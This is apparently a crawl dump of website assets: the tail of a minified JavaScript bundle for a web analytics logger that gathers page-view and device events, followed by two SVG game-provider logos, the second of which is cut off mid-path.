Le({stat_package:{custom_stat_event:Ae({name:l,params:d,currentUrlPackage:a,referUrlPackage:s})},event_id:i},n);case"HEART_BEAT_EVENT":case"LAUNCH_EVENT":case"APP_USAGE_STAT_EVENT":case"EXCEPTION_EVENT":case"DEVICE_STAT_EVENT":return new Le({stat_package:(r={},r[e.toLowerCase()]=(o=t,o.currentUrlPackage,o.referUrlPackage,o.taskType,c(o,["currentUrlPackage","referUrlPackage","taskType"])),r)},n);case"VIDEO":return new Le(n?{stat_package:xe({currentUrlPackage:a,referUrlPackage:s,options:d.params}),event_id:i}:{event_package:Oe({type:e,status:t.status,taskType:t.taskType,sessionId:p.sessionId,currentUrlPackage:a,referUrlPackage:s,name:l,params:d.params,contentPackage:u},n),event_id:i},n);default:return new Le({event_package:Oe({type:e,status:t.status,taskType:t.taskType,sessionId:p.sessionId,currentUrlPackage:a,referUrlPackage:s,name:l,params:d,contentPackage:u},n),event_id:i},n)}}var De,Ue=(null===(we=null==v?void 0:v.navigator)||void 0===we?void 0:we.userAgent)||"",Me=function(e){var t,n,r,o;if(void 0===e&&(e=null===(t=null==v?void 0:v.navigator)||void 0===t?void 0:t.userAgent),Ee&&e===Ue)return Ee;var i="unknow",a=/android/i,s="Mac OS",c="Windows",u="Android",l="iPhone",d="iPad",p="Windows Phone",f="Linux";Ee={os:{name:i,version:i},model:i};try{var h=e.match(/\((.*?)\)/);if(!h)return a.test(e)&&(Ee.os.name=u),Ee;var g=h[1]+")",y=g.split(";").map((function(e){return e.trim()})),m=void 0,_=void 0,b=void 0;if(e.indexOf(p)>-1)b=m=p,(E=g.match(/Windows\sPhone\s(.*?)[;\)\s]/))&&(_=E[1]),b=null===(n=y[y.length-1])||void 0===n?void 0:n.replace(")","");else if(a.test(e)){m=u;var S=g.match(/android.*?;(.*?)build\//i);S&&(b=(b=null===(r=S[1])||void 0===r?void 0:r.split(";").pop())&&b.trim());for(var w=0;w<y.length;w++)if(a.test(y[w])){_=null===(o=y[w])||void 0===o?void 0:o.replace(a,""),b||(b=y[w+1]);break}}else if(e.indexOf(l)>-1||e.indexOf(d)>-1)b=e.indexOf(l)>-1?l:d,m="iOS",(E=g.match(/OS\s(.*?)\slike/))&&(_=E[1]);else if(e.indexOf(s)>-1)b=m=s,(E=g.match(/OS\sX\s(.*?)[;\)\s]/))&&(_=E[1]);else if(e.indexOf(c)>-1){var E;b=m=c,(E=g.match(/Windows\s(.*?)[;\)]/))&&(_=E[1])}else if(e.indexOf("Nokia")>-1){m="Symbian";var P=e.match(/Symbian.*?\/(.*?);/);P&&(_=P[1]);var I=e.match(/Nokia(.*?)\//);I&&(b=I[1])}else g.indexOf(f)>-1&&(m=b=f);Ee={os:{name:m||i,version:_&&_.replace(/_/g,".").trim()||i},model:b||i}}catch(e){}return Ee};function je(){return void 0===De&&(De=O()&&_("kpn")||function(){if("undefined"==typeof window)return"";for(var e=window.navigator.userAgent,t=[[/ Kwai\//,"KUAISHOU"],[/ ksthanos\//,"THANOS"],[/ ksNebula\//i,"NEBULA"]],n=0;n<t.length;n++){var r=t[n],o=r[0],i=r[1];if(o.exec(e))return i}return""}()||""),De}var Ge,Be,Ve,Ke=function(){},We={supportsPushState:function(){var e=v.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&v.history&&"pushState"in v.history},getUAInfo:Me,getDefaultKpn:je},Fe=function(){var e;return"function"==typeof(null===(e=null==v?void 0:v.__yodaBridge__)||void 0===e?void 0:e.invoke)},He=function(e,t){return void 0===t&&(t="tool"),u(void 0,void 0,void 0,(function(){var n;return l(this,(function(r){switch(r.label){case 0:return void 0===Ge?[2,!1]:[4,Ge("tool.canIUse",{namespace:t,name:e})];case 1:return[2,(null==(n=r.sent())?void 0:n.canUse)||!1]}}))}))},Je=function(){return He("setClientLog")},qe=function(e,t){return u(void 0,void 0,void 0,(function(){var n;return l(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,Ge("tool.setClientLog",{type:e,data:t})];case 1:return[2,r.sent()];case 2:return n=r.sent(),E("[error 206]","yoda.tool.setClientLog() 报错: ".concat(n.message)),[3,3];case 3:return[2]}}))}))},Ye={setClientLog:qe,sendRadarLog:function(e){return u(void 0,void 0,void 0,(function(){var t;return l(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Ge("tool.sendRadarLog",e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),E("[error 207]","yoda.tool.sendRadarLog() 报错: ".concat(t.message)),[3,3];case 3:return[2]}}))}))},sendWebLog:function(e){return u(void 0,void 0,void 0,(function(){return l(this,(function(t){try{return[2,Ge("tool.sendWebLog",e)]}catch(e){E("[error 214]","yoda.tool.sendWebLog() 报错: ".concat(e.message))}return[2]}))}))},sendSummarizedLog:function(e){return u(void 0,void 0,void 0,(function(){var t;return l(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Ge("tool.sendSummarizedLog",e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),E("[error 208]","yoda.tool.sendSummarizedLog() 报错: ".concat(t.message)),[3,3];case 3:return[2]}}))}))},getWebviewLoadPerf:function(e,t){return void 0===e&&(e={}),u(void 0,void 0,void 0,(function(){var n;return l(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,Ge("webview.getPageLoadData",e,t)];case 1:return[2,r.sent()];case 2:return n=r.sent(),E("[error 209]","yoda.webview.getPageLoadData() 报错: ".concat(n.message)),[3,3];case 3:return[2]}}))}))},getKDSWebviewLoadPerf:function(e){return void 0===e&&(e={}),u(void 0,void 0,void 0,(function(){var t;return l(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Ge("system.getPageLoadData",e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),E("[error 209]","yoda.system.getPageLoadData() 报错: ".concat(t.message)),[3,3];case 3:return[2]}}))}))},isSupportBridgeLog:Je,isSupportBridge:He,invoke:Ge},ze={unknown:0,none:1,wifi:2,"4g":3,"3g":4,"2g":5,"5g":7,"slow-2g":5};!function(e){e.CLICK="CLICK",e.DOUBLE_CLICK="DOUBLE_CLICK",e.TRIPLE_CLICK="TRIPLE_CLICK",e.LONG_PRESS="LONG_PRESS",e.PULL="PULL",e.DRAG="DRAG",e.SCALE="SCALE",e.PULL_DOWN="PULL_DOWN",e.PULL_UP="PULL_UP",e.AUTO="AUTO"}(Be||(Be={})),function(e){e.PV="PV",e.SHOW="SHOW",e.VIDEO="VIDEO",e.CUSTOM="CUSTOM",e.CUSTOM_EVENT="CUSTOM_EVENT",e.RADAR="RADAR"}(Ve||(Ve={}));var Qe=function(){function e(e){if(this.identity_package={device_id:void 0,global_id:void 0,user_id:void 0,union_id:void 0,open_id:void 0,iu_id:void 0},this.app_package={product:void 0,language:void 0,platform:void 0,container:"H5",package_name:void 0,product_name:void 0,version_name:void 0,channel:void 0,version_code:void 0},this.experiment=void 0,this.service_name=void 0,this.safety_id=void 0,this.sub_biz=void 0,this.device_package={os_version:void 0,model:void 0,ua:void 0},this.need_encrypt=!1,this.network_package={type:ze.unknown},this.h5_extra_attr={sdk_name:"webLogger",sdk_version:"3.10.28",sdk_bundle:"log.hybrid.js"},this.global_attr={entry_tag:[]},this.location_package={country:void 0,province:void 0,city:void 0,county:void 0,street:void 0,latitude:void 0,longitude:void 0},this.update(e),this.app_package.version_name){var t=this.app_package.version_name.lastIndexOf(".");this.app_package.version_code=+this.app_package.version_name.slice(t+1)||0}this.app_package.version_name||(this.app_package.version_name=void 0),this.app_package.version_code||(this.app_package.version_code=void 0)}return e.prototype.getH5ExtraAttr=function(e){return Object.assign({},this.h5_extra_attr,e)},e.prototype.update=function(e){if("object"==typeof e){!function(e,t){if(C(e)&&C(t)){var n=function(e,t,n){C(e[n])&&C(t[n])?Object.assign(e[n],t[n]):C(e[n])||C(t[n])||(e[n]=t[n])};for(var r in t)if(e.hasOwnProperty(r))n(e,t,r);else for(var o in e)C(e[o])&&e[o].hasOwnProperty(r)&&n(e[o],t,r)}}(this,e);var t=e.network_type;t&&ze[t]&&(this.network_package.type=ze[t])}},e.prototype.updateGlobalAttr=function(e){Object.assign(this.global_attr||{},e)},e.prototype.toJSON=function(){this.identity_package.user_id||(this.identity_package.user_id=void 0);var e=s(s({},this),{toJSON:function(){return s(s({},e),{h5_extra_attr:JSON.stringify(e.h5_extra_attr),global_attr:JSON.stringify(e.global_attr)})}});e.global_attr=s({},this.global_attr),this.global_attr.entry_tag&&this.global_attr.entry_tag.length?e.global_attr.entry_tag=this.global_attr.entry_tag.slice():delete e.global_attr.entry_tag,Object.keys(this.global_attr).length||delete e.global_attr;var t=this.location_package;return t&&Object.keys(t).forEach((function(e){void 0===t[e]&&delete t[e]})),e},e}(),Xe=[["a7","640x1136",["iPhone 5","iPhone 5s"]],["a7","1536x2048",["iPad Air","iPad Mini 2","iPad Mini 3"]],["a8","640x1136",["iPod touch (6th gen)"]],["a8","750x1334",["iPhone 6"]],["a8","1242x2208",["iPhone 6 Plus"]],["a8","1536x2048",["iPad Air 2","iPad Mini 4"]],["a9","640x1136",["iPhone SE"]],["a9","750x1334",["iPhone 6s"]],["a9","1242x2208",["iPhone 6s Plus"]],["a9x","1536x2048",["iPad Pro (1st gen 9.7-inch)"]],["a9x","2048x2732",["iPad Pro (1st gen 12.9-inch)"]],["a10","750x1334",["iPhone 7"]],["a10","1242x2208",["iPhone 7 Plus"]],["a10x","1668x2224",["iPad Pro (2th gen 10.5-inch)"]],["a10x","2048x2732",["iPad Pro (2th gen 12.9-inch)"]],["a11","750x1334",["iPhone 8"]],["a11","1242x2208",["iPhone 8 Plus"]],["a11","1125x2436",["iPhone X"]],["a12","828x1792",["iPhone Xr"]],["a12","1125x2436",["iPhone Xs"]],["a12","1242x2688",["iPhone Xs Max"]],["a12x","1668x2388",["iPad Pro (3rd gen 11-inch)"]],["a12x","2048x2732",["iPad Pro (3rd gen 12.9-inch)"]]],$e=function(){try{var e=Me(),t=O(),n=e.model||e.os.name||"unknown";if("iOS"!==e.os.name||t)return n;var r=function(){for(var e=R(),t=[],n=0,r=Xe;n<r.length;n++){var o=r[n];e===o[1]&&(t=t.concat(o[2]))}return t.length&&t}();return r?r.join(" or "):n}catch(e){return"unknown"}},Ze=0;function et(){try{var e=Me().os.name;return Ze=e?"Android"===e?O()?6:8:"iOS"===e?O()?7:9:10:0}catch(e){return 0}}function tt(){var e="unknown",t=null==v?void 0:v.navigator,n=(null==t?void 0:t.connection)||(null==t?void 0:t.mozConnection)||(null==t?void 0:t.webkitConnection);return n&&(e=n.type||n.effectiveType),e}var nt,rt=function(e){function t(t){var n=e.call(this,s({platform:et(),container:10===Ze?"WEB":"H5",version_name:O()&&_("appver",void 0,!0)||"",network_type:tt(),device_id:W(),user_id:_("userId"),global_id:O()&&_("egid")||"",app_package:{language:v.navigator.language},device_package:{os_version:Me().os.version,model:$e(),ua:v.navigator.userAgent}},t))||this;return Object.assign(n.h5_extra_attr,{host_product:je(),resolution:R(),screen_width:U(v.screen.width),screen_height:U(v.screen.height),device_pixel_ratio:v.devicePixelRatio||1,domain:v.location.origin,fromIframe:(null==v?void 0:v.self)!==(null==v?void 0:v.top)},t.h5_extra_attr),delete n.location_package,n}return a(t,e),t.prototype.getVersionName=function(){return this.app_package.version_name},t.prototype.update=function(t){e.prototype.update.call(this,t);var n=this.app_package.version_name;if("string"==typeof n){var r=n.lastIndexOf(".");this.app_package.version_code=+n.slice(r+1)||0,this.h5_extra_attr.app_version_name=n}},t.prototype.setAdditionalSeqIdPackage=function(e){var t,n;this.additional_seq_id_package={channel:3,channel_seq_id:(n="NORMAL",void 0===n&&(n=""),Ce("".concat("WEBLOGGER_CHANNEL_SEQ_ID","_").concat(n))),custom_type:e,custom_seq_id:(t=e,Ce("".concat("WEBLOGGER_V2_SEQ_ID","_").concat(t)))}},t.prototype.increaseH5SeqId=function(e){this.h5_extra_attr.client_timestamp=U((new Date).valueOf()),this.h5_extra_attr.seq_id=Ce(e?"WEBLOGGER_H5_CUSTOM_SEQ_ID":"WEBLOGGER_H5_SEQ_ID")},t}(Qe),ot=function(e,t,n,r){var o;void 0===t&&(t={}),"string"!=typeof e&&(o=e.type),o=e.toUpperCase();var i={};if("string"==typeof t)i.contentPackage=r,"CUSTOM"===e?(i.key=t,i.value=n):(i.params=n,"PV"===e?i.page=t:i.action=t);else if(i=t,["CUSTOM","CUSTOM_EVENT"].includes(o)){var a=t;a.action&&!a.key&&(i.key=a.action),a.params&&!a.value&&(i.value=a.params)}return[o,i]},it="WEBLOGGER_SILENCED";void 0!==v&&("object"!=typeof v._WEBLOGGER&&(v._WEBLOGGER={_silenced:!1,constructors:[],instances:[],silence:function(e){try{e?sessionStorage.setItem(it,"1"):sessionStorage.removeItem(it),v._WEBLOGGER.instances.forEach((function(t){null==t||t.silence(e)}))}catch(e){}}}),nt=v._WEBLOGGER);var at,st=!1,ct=Math.random(),ut=function(e){function t(t,n){void 0===t&&(t={});var r,o,i,a=e.call(this,t,n)||this;return a.beforeUnload=function(e){if(!st){for(var t in a.logger.drain(),a.plugins){var n=a.plugins[t];"function"==typeof n.beforeUnload&&n.beforeUnload(e)}st=!0,setTimeout((function(){st=!1}),2e3)}},a.isBridge=t.bridgeMode&&t.yoda&&Fe(),a.logConfig.isBridge=a.isBridge,r="sessionId",o=n&&n.session_id||_("sid")||function(){var e="";try{if(O()){if(e=_("session_id")||_("sid"))return e}else"undefined"!=typeof sessionStorage&&((e=sessionStorage.getItem(F)||"")||(e=V(),sessionStorage.setItem(F,e)))}catch(t){e=V()}return e||V()}(),p[r]=o,a.isV2="v2"===a.logConfig.proto,a.getSampled(a.logConfig),a.presetBaseOption(a.baseOption),a.commonPackage=new rt(a.baseOption),a.logger=new be(a.logConfig,a.commonPackage),a.initYoda(),a.addPlugins(),P(v,"pagehide",a.beforeUnload),P(v,"beforeunload",a.beforeUnload),i=a,(null==nt?void 0:nt.instances)&&i&&-1===nt.instances.indexOf(i)&&(nt.instances.push(i),nt._silenced&&(null==i||i.silence(!0))),a}return a(t,e),t.prototype.getSampled=function(e){var t=e||{},n=t.sampleRateFn,r=t.sampleRate;"function"==typeof n?this.sampled=!!n():void 0!==r&&(this.sampled=ct<Number(r))},t.prototype.presetBaseOption=function(e){this.isBridge||(this.isV2?("number"!=typeof e.product&&E("[error 101]","请设置有效的 product 值，值类型为 number!"),delete e.product_name):(e.product_name&&"string"==typeof e.product_name||E("[error 100]","请设置有效的 product_name 值，值类型为 string!"),delete e.product),e.user_id||(e.user_id=_("userId")||_("userName")||void 0,e.user_id||function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{var n=null===console||void 0===console?void 0:console.warn;n&&n.call.apply(n,d([console],e,!1))}catch(e){return}}("[warn 102]","user_id 为空，请确定是否传入，如果是异步通过 updateCommonPackage 接口传入，可以忽略该提示!")),e.device_id||(e.device_id=W(),e.device_id||E("[error 103]","device_id 为空，请设置有效的设备 id!")),!e.global_id&&O()&&(e.global_id=_("egid")||""))},Object.defineProperty(t.prototype,"yoda",{get:function(){return this.logConfig.yoda||(null==v?void 0:v.KSYoda)||(null==v?void 0:v.yoda)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"Utils",{get:function(){return{yoda:Fe()&&this.yoda?Ye:null,cookie:S,ua:We,io:{sendData:de}}},enumerable:!1,configurable:!0}),t.prototype.initYoda=function(){var e,t=this;Fe()&&this.yoda&&(e=this.yoda,Ge="function"==typeof e?e:e.invoke,u(void 0,void 0,void 0,(function(){var e;return l(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,Ge("system.getDeviceInfo")];case 1:return[2,t.sent()];case 2:return e=t.sent(),E("[error 209]","yoda.system.getDeviceInfo() 报错: ".concat(e.message)),[3,3];case 3:return[2]}}))})).then((function(e){(null==e?void 0:e.mod)&&(t.commonPackage.device_package.model=e.mod)})),u(void 0,void 0,void 0,(function(){var e;return l(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,Ge("system.getAppInfo")];case 1:return[2,t.sent()];case 2:return e=t.sent(),E("[error 209]","yoda.system.getAppInfo() 报错: ".concat(e.message)),[3,3];case 3:return[2]}}))})).then((function(e){if("object"==typeof e){var n=e.did,r=e.userId,o=e.appver;n&&(t.commonPackage.identity_package.device_id=n),r&&!t.commonPackage.identity_package.user_id&&(t.commonPackage.identity_package.user_id=r),o&&(t.commonPackage.app_package.version_name=o)}})))},t.prototype.initUrlPackage=function(){e.prototype.initUrlPackage.call(this);var t,n=this.logConfig.referer,r="web";n?(t=n.value,r=n.type&&n.type||r):"undefined"!=typeof document&&document.referrer&&(t=document.referrer),t&&this.updateReferUrlPackage(t,r)},t.prototype.updateCurrentUrlPackage=function(e,t){var n;if(void 0===e&&(e=(null===(n=v.location)||void 0===n?void 0:n.href)||""),void 0===t&&(t="web"),"object"==typeof e&&!e.force&&this.currentUrlPackage){var r=e.page,o=void 0===r?this.currentUrlPackage.page:r,i=e.params,a=void 0===i?{}:i;if(o===this.currentUrlPackage.page)return this.currentUrlPackage.update(o,a)}this.currentUrlPackage=new H(e,t,this.logConfig.urlMap),this.logConfig.attachUrl&&this.currentUrlPackage.attachUrl()},t.prototype.updateReferUrlPackage=function(e,t){void 0===e&&(e=this.currentUrlPackage),void 0===t&&(t="web"),this.referUrlPackage=e instanceof H?e:new H(e,t,this.logConfig.urlMap)},Object.defineProperty(t.prototype,"isSendSampled",{get:function(){return void 0===this.sampled||this.sampled||this.logger.isDebug},enumerable:!1,configurable:!0}),t.prototype.generateLog=function(e,t,n){void 0===n&&(n=Re);var r,o=t,i=o.action,a=o.params,c=o.status,u=o.type,l=o.eventId,d=o.contentPackage,p=o.urlPage;d&&(d="string"==typeof d?d:JSON.stringify(d));var f="PV"===e;if(f){var h=t,v=h.page,g=h.type;g||(t.type=g="enter"),"enter"===g&&v?this.updateCurrentUrlPackage({page:v,params:a}):this.currentUrlPackage.update(v,a)}else p&&p.page&&(r={page:p.page,identity:p.identity||V(),params:JSON.stringify(p.params),page_type:this.currentUrlPackage.page_type});var y={currentUrlPackage:r||this.currentUrlPackage.toJSON(),referUrlPackage:this.referUrlPackage?this.referUrlPackage.toJSON():void 0,contentPackage:d};if("RADAR"!==e&&(null==r||r.page.indexOf("http")),f){var m=t.type;return n(e,s(s(s({},t),{type:m}),y),this.isV2)}if("SHOW"===e)return n(e,s(s(s({},t),{name:i}),y),this.isV2);if("VIDEO"===e)return n(e,s({params:t,name:"VIDEO"},y),this.isV2);if("RADAR"===e)return n(e,t,this.isV2);if(-1!==["CUSTOM","RADAR","CUSTOM_EVENT"].indexOf(e)){var _=t,b=_.key,S=_.value;return n("CUSTOM",s(s(s({},t),{params:S,name:b}),y),this.isV2)}return n(e,s(s(s({},t),{params:a,status:c,taskType:u,eventId:l,name:i}),y),this.isV2)},t.prototype.collect=function(e,t,n,r){var o=ot(e,t,n,r),i=o[0],a=o[1];return this.send(i,a,!1)},t.prototype.sendImmediately=function(e,t,n,r){var o=ot(e,t,n,r),i=o[0],a=o[1];return this.send(i,a,!0)},t.prototype.send=function(e,t,n){if(!this._silenced){var r=this.generateLog(e,t);if(this.emit("event",{type:e,action:null==t?void 0:t.action,log:r}),"RADAR"===e)return this.logger.sendRadar(r,null==t?void 0:t.serviceName);if((!this.isV2||!this.logConfig.forbidV2HttpUrlPage||N(this.currentUrlPackage.page))&&this.isSendSampled){var o="object"==typeof t&&t.callback||void 0;this.logger.send(r,!!n,o)}}},t.prototype.destroy=function(){e.prototype.destroy.call(this),I(v,"pagehide",this.beforeUnload),I(v,"beforeunload",this.beforeUnload),function(e){if(null==nt?void 0:nt.instances){var t=nt.instances.indexOf(e);-1!==t&&nt.instances.splice(t,1)}}(this)},t.prototype.silence=function(e){this._silenced=e},t.Logger=be,t}(B);!function(e){e[e.INIT=-1]="INIT",e[e.CHECKING=0]="CHECKING",e[e.READY=1]="READY",e[e.DISABLED=2]="DISABLED"}(at||(at={}));var lt,dt=function(){try{if(Fe())return{invoke:t.invoke,version:t.version}}catch(e){}},pt=function(e){function n(t,n){var r=e.call(this,s(s({},t),{yoda:dt(),bridgeMode:!(null==t?void 0:t.disableBridge)}),n)||this;return r.yodaStatus=at.INIT,r.entered="",(null==t?void 0:t.disableBridge)||!Fe()?r.yodaStatus=at.DISABLED:r.checkSupportBridge(),r.waitYodaQueue||(r.waitYodaQueue=[]),r}return a(n,e),n.prototype.checkSupportBridge=function(){return u(this,void 0,void 0,(function(){var e,t=this;return l(this,(function(n){switch(n.label){case 0:return[4,Je()];case 1:return e=n.sent(),this.yodaStatus=e?at.READY:at.DISABLED,this.waitYodaQueue.forEach((function(n){var r=n.type,o=n.options,i=n.immediately;e?t.sendByBridge(r,o,i):t.sendByHttp(r,o,i)})),this.waitYodaQueue=[],[2]}}))}))},n.prototype.sendByBridge=function(e,n,r){var o,i,a=this.logConfig,c=a.disablePV,u=a.biz,l=n,d=l.contentPackage,p=l.disablePV,f=l.bridgeFields,h=void 0===f?{}:f,v=l.urlPage,g=c||p;d&&(d="string"==typeof d?d:JSON.stringify(d));var y="addTaskEvent",m="PV"===e;if(m){if(g)return;var _=n,b=_.page,S=_.type,w=_.params,E=_.coPage,P=_.category;if(S||(n.type=S="enter"),"leave"===S&&this.currentUrlPackage.coPage&&x())return void qe("closeCoPage",s(s({},n),this.currentUrlPackage));if(-1===["enter","visible"].indexOf(S))return;if("enter"===S){var I=b||this.currentUrlPackage.page;this.updateCurrentUrlPackage({page:I,params:b?w:this.currentUrlPackage.params,force:!0}),E&&(this.currentUrlPackage.coPage=E),P&&(this.currentUrlPackage.category=P),this.entered=I}else b===this.entered&&this.currentUrlPackage.update(b,w);if(!N(this.currentUrlPackage.page))return;y="setCurrentPage"}var k=!!this.currentUrlPackage.coPage,O=(null==v?void 0:v.page)&&!m?{page:v.page,identity:v.identity,params:M(v.params),page_type:this.currentUrlPackage.page_type}:s(s({},this.currentUrlPackage.toJSON()),{coPage:k}),A=function(e,t){var n=t,r=n.action,o=n.params,i=n.eventId,a=n.contentPackage,c=n.currentUrlPackage,u=n.status,l=void 0===u?"SUCCESS":u;n.name;var d,p=n.feedLogCtx;if("PV"===e){var f=t,h=f.type,v=f.beginTime;return s(s({},c),{actionType:h,contentPackage:a,status:l,beginTime:v,eventId:i,pageType:Ke()?"NATIVE":"H5"})}if(c&&(d={page:c.page,params:c.params,identity:c.identity,coPage:c.coPage}),["RADAR","CUSTOM","CUSTOM_EVENT"].includes(e)){var g=t,y=g.key,m=g.value,_=g.biz;return{key:y,value:JSON.stringify(s(s({},m),{url_package:c})),biz:_,eventId:i,urlPage:d}}var b={action:r,params:JSON.stringify(o),contentPackage:a,feedLogCtx:p,eventId:i,urlPage:d};if("SHOW"!==e){var S=t.type;Object.assign(b,{type:S||"USER_OPERATION",status:l||"UNKNOWN_STATUS",operationType:e,operationDirection:"UNKNOWN2"})}return b}(e,s(s({biz:u},n),{contentPackage:d,currentUrlPackage:g?void 0:O})),T=-1!==["CUSTOM","RADAR","CUSTOM_EVENT"].indexOf(e);this.commonPackage.increaseH5SeqId(T);var C=this.baseOption||{},L=C.service_name,R=C.sub_biz,D=C.need_encrypt;A.h5ExtraAttr=JSON.stringify(this.commonPackage.getH5ExtraAttr({bridge_info:(null===(i=null===(o=this.logConfig)||void 0===o?void 0:o.yoda)||void 0===i?void 0:i.version)||t.version||!0,coPage:k})),A.realtime=!!r,A.serviceName=L||"",A.subBiz=R||"",A.needEncrypt=D||!1,A.container=Ke()?"REACT_NATIVE":"H5","SHOW"===e?y="addElementShowEvent":T&&(y="CUSTOM_EVENT"===e||this.logConfig.customStatToCustom?"addCustomEvent":"addCustomStatEvent"),qe(y,s(s({},h),A))},n.prototype.updateCurrentUrlPackage=function(e,t){var n;if(void 0===e&&(e=(null===(n=v.location)||void 0===n?void 0:n.href)||""),void 0===t&&(t="web"),"object"==typeof e&&!e.force&&this.currentUrlPackage){var r=e.page,o=void 0===r?this.currentUrlPackage.page:r,i=e.params,a=void 0===i?{}:i;if(!o||o===this.currentUrlPackage.page){this.currentUrlPackage.update(o,a);var s=this.entered===o;return void(this.yodaStatus!==at.DISABLED&&s&&this.send("PV",{type:"visible",page:o,params:a},!0))}}this.currentUrlPackage=new H(e,t,this.logConfig.urlMap),this.logConfig.attachUrl&&this.currentUrlPackage.attachUrl()},n.prototype.sendByHttp=function(t,n,r){return e.prototype.send.call(this,t,n,r)},n.prototype.send=function(e,t,n){var r=this.logConfig,o=r.enableV3CustomEvent,i=r.openHttpSender;return"CUSTOM"===e&&o||this.yodaStatus===at.DISABLED||!Fe()?this.sendByHttp(e,t,n):(i&&this.sendByHttp(e,t,n),this.yodaStatus===at.INIT&&(this.yodaStatus=at.CHECKING),this.yodaStatus===at.CHECKING||void 0===this.yodaStatus?(w("[weblogger]: waiting yoda ready"),this.waitYodaQueue||(this.waitYodaQueue=[]),void this.waitYodaQueue.push({type:e,options:t,immediately:n})):this.sendByBridge(e,t,n))},n}(ut),ft=function(){function e(){}return e.prototype.apply=function(e){this.weblog=e},e}();lt=pt,void 0!==v._GLOBAL_KS_WEBLOGGER_?v._GLOBAL_KS_WEBLOGGER_.Factory=lt:v.Weblog=lt,(null==nt?void 0:nt.constructors)&&lt&&-1===nt.constructors.indexOf(lt)&&(lt._classId=nt.constructors.length,nt.constructors.push(lt)),function(){if(null==nt?void 0:nt.silence)try{nt._silenced=!!sessionStorage.getItem(it)}catch(e){}}(),e.BasePlugin=ft,e.Weblog=pt,e.default=pt,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(38))}])}));

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/Pragmaticplay.svg?v=2
body_size: 247
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 466 665"><defs><style>.cls-1{fill:#fff;}</style></defs><title>PP White Logo SVG_1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><path class="cls-1" d="M219.07,39.43c-55.25,41.77-45.65,105.81-45.65,105.81S138.68,55.1,93.6,0c-6.09,70.93,16.15,164.94,16.15,164.94S81.5,106.67,12.31,103.4C69.71,136.42,92,195.82,97,211.76a231.49,231.49,0,0,1,113.49-34.35C206,162.55,189.92,100,219.07,39.43Z"/><polygon class="cls-1" points="262.67 461 300.35 461 281.59 407.38 262.67 461"/><path class="cls-1" d="M105.09,400H84v38h21.09c14.9,0,21.59-7.2,21.59-18.92C126.69,407,120,400,105.09,400Z"/><path class="cls-1" d="M233,200C104.32,200,0,304.09,0,432.5S104.32,665,233,665,466,560.91,466,432.5,361.68,200,233,200ZM105.1,454H84v46H65V385h40.1c27.57,0,41.1,15.71,41.1,34.58C146.2,436.12,135.34,454,105.1,454ZM218,500H160V385h19V485h39Zm45.69-242c77-4.78,118.17,88.74,40.06,93.6C223.89,356.57,191.46,262.5,263.69,258Zm50.86,242-8.45-24H256.92l-8.45,24H229.09l41.5-116h22l41.5,116ZM373,458.3V500H354V458.3L315.5,385h21.17l26.83,56.42L390.33,385h21Z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/btg.svg
body_size: 1392
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000.76 1020.87"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(-66.55 -56.49)"><rect class="cls-1" width="1133.86" height="1133.86"/></clipPath></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g class="cls-2"><path class="cls-3" d="M523.46,58.35c275.81-23.79,518.19,183.87,542,464.83C1079.59,689.7,1012.72,853,886.71,959.72c-180.66,153-441,156.87-626.2,10.93C41.91,797.71,2.05,476.89,171.78,253.8A499.6,499.6,0,0,1,523.46,58.35m3.86,17.36C261.15,97.57,62.49,335.45,83.7,606.76s254.6,473.83,520.76,452c266.81-21.86,464.83-259.1,443.62-531.05A496.65,496.65,0,0,0,825,150.93,476,476,0,0,0,527.32,75.71" transform="translate(-66.55 -56.49)"/><path class="cls-3" d="M497.1,101.43c230.81-36,452,109.3,515,338.82,34.72,126.66,16.07,269.38-55.93,379.32-65.58,30.22-139.51,35.36-210.23,32.15-118.3-5.79-234-37.29-353-40.5-66.86-1.93-135.66,7.07-198,34.72C43.84,636.33,88.2,341.23,293.94,187.58c59.15-45,129.23-73.94,203.16-86.15m69.43,9c-9.64,28.93-18.65,57.86-28.29,87.44-30.22,0-60.43-.64-90.65.64,24.43,18,48.86,36,73.29,54.65-9,28.93-18.65,57.86-27.65,87.44l73.29-54,73.29,54c-9-28.93-18.65-58.51-27.65-87.44,24.43-18,48.86-36,73.29-54.65-30.22-.64-60.43,0-90.65,0-9.64-30.22-19.29-59.15-28.29-88.08M356.3,224.22c-3.21,14.79-5.14,29.57-8.36,44.36l-44.36,5.79,39.22,21.86c-2.57,14.79-5.14,30.22-7.71,44.36C346,330.3,356.94,320,367.87,309.09c12.86,7.07,25.72,14.79,39.22,21.22-6.43-13.5-12.86-27.65-19.29-41.15,10.93-10.29,21.86-21.22,32.15-31.5l-44.36,5.79c-6.43-11.57-12.86-25.07-19.29-39.22m401.18,41.15-44.36-5.79c10.93,10.93,21.22,21.22,32.15,31.5-6.43,13.5-12.86,27.65-19.29,41.15L76